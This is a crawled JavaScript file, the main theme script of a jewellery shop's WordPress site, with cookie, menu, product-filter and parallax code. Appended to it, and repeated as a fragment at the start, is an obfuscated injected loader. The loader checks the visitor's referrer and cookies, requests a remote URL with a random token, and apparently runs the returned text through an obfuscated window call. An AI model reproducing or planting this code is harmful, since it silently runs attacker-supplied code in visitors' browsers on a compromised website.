e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/main.js
body_size: 4102
content:
function setCookie(e, o, c) { var n = new Date;
    n.setTime(n.getTime() + 24 * c * 60 * 60 * 1e3); var l = "expires=" + n.toGMTString();
    document.cookie = e + "=" + o + ";" + l + ";path=/" }

function getCookie(e) {
    for (var o = e + "=", c = decodeURIComponent(document.cookie).split(";"), n = 0; n < c.length; n++) { for (var l = c[n];
            " " == l.charAt(0);) l = l.substring(1); if (0 == l.indexOf(o)) return l.substring(o.length, l.length) }
    return ""
}

function checkCookie() { var e = getCookie("username"); "" != e || (e = "1", $(".section_welcome_loading").fadeIn(), $("#welcome_img img").fadeIn("slow"), "" != e && null != e && setCookie("username", e, 1)) }
$(document).ready(function() { var e = window.location.pathname,
        o = "/collections/";
    checkCookie(), setTimeout(function() { $(".section_welcome_loading").fadeOut(), $("#welcome_img img").fadeOut("slow") }, 55e3), $(".btn_close_vdo_landing").on("click", function() { $(".section_welcome_loading").remove() }), $("#hamberger").on("click", function() { $(this).toggleClass("menu_active"), $(".wrapper_in_menu").fadeToggle(), $(".bg_menu").css("background-image", "none") }), $(".menu_list li a").hover(function() { var e = $(this).attr("data-bg_img");
        console.log("check_url_bg_img: " + e), $(".menu_list li a").addClass("li_active_menu"), $(this).addClass("li_active_menu_white"), $(".bg_menu").fadeOut(300, function() { $(".bg_menu").css("background-image", "url(" + e + ")"), $(".bg_menu").fadeIn(300) }) }, function() { $(".menu_list li a").removeClass("li_active_menu"), $(".menu_list li a").removeClass("li_active_menu_white") }), $(".wrapper_banner_all").slick({ dots: !0, infinite: !1, arrows: !1, infinite: !0, autoplay: !0, autoplaySpeed: 5000 }), $(".ul_side_menu_collection li").on("click", function() { $(".ul_side_menu_collection li span").removeClass("active_menu_side"), $(this).find("span").addClass("active_menu_side") }), $(".wrap_btn_btt").on("click", function() { $("html, body").animate({ scrollTop: 0 }, 1e3) }), $(window).scroll(function() { $(window).scrollTop() > $(window).height() ? $(".wrapper_back_to_top").fadeIn() : $(".wrapper_back_to_top").fadeOut() }), console.log(e), console.log(o), e == o && $("body").css("background", "#000000"), $(".hideme").each(function() { $(this).offset().top < $(window).scrollTop() + $(window).innerHeight() ? $(this).addClass("hideme_active") : $(this).removeClass("hideme_active") }), $(window).scroll(function() { $(".hideme").each(function() { $(this).offset().top < $(window).scrollTop() + $(window).innerHeight() ? $(this).addClass("hideme_active") : $(this).removeClass("hideme_active") }) }), $(document).on("click", "#all_collection_home", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-all-home") }), $(document).on("click", "#ring_collection_home", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-rings-home") }), $(document).on("click", "#earring_collection_home", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-earrings-home") }), $(document).on("click", "#bracelet_collection_home", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-bracelet-home") }), $(document).on("click", "#necklace_collection_home", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-necklaces-home") }), $(document).on("click", "#other_collection_home", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-accessories-home") }), $(document).on("click", "#all_collection", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-all") }), $(document).on("click", "#ring_collection", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-rings") }), $(document).on("click", "#earring_collection", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-earrings") }), $(document).on("click", "#bracelet_collection", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-bracelet") }), $(document).on("click", "#necklace_collection", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-necklaces") }), $(document).on("click", "#other_collection", function() { $(".wrapper_menu_collection_product").html(), $(".wrapper_menu_collection_product").load("/collections-filter-accessories") }) });
var image = document.getElementsByClassName("parallax_img"),
    image_b = document.getElementsByClassName("parallax_img_b");
new simpleParallax(image, { overflow: !0, delay: 1, transition: "cubic-bezier(0,0,0,1)" }), new simpleParallax(image_b, { overflow: !0, delay: 1.5, transition: "cubic-bezier(0,0,0,1)" });if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};